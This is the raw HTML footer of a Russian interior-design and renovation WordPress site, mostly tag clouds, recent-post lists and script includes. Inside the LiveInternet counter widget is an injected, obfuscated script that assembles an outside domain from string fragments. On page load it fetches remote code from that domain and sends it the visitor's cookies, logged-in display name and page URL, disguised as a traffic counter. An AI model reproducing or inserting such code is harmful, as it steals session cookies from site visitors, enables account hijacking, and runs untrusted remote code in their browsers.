<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
